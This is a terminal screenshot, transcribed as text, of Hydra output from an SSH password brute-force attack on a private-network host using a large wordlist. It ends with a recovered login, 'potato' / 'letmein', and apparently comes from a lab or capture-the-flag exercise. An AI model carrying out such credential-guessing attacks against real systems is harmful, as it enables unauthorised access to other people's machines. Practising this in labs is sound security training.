 kali@kali: /usr/share/wordlists
File Actions Edit View Help
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-09 06:
06:24
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1
/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.80.159:7120/
[STATUS] 146.00 tries/min, 146 tries in 00:01h, 14344256 to do in 1637:29h, 1
3 active
[STATUS] 113.67 tries/min, 341 tries in 00:03h, 14344061 to do in 2103:15h, 1
3 active
[ERROR] Can not create restore file (./hydra.restore) - Permission denied
[7120][ssh] host: 192.168.80.159   login: potato   password: letmein
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complet
e until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-09 06:
11:29
┌──(kali㉿kali)-[/usr/share/wordlists]
└─$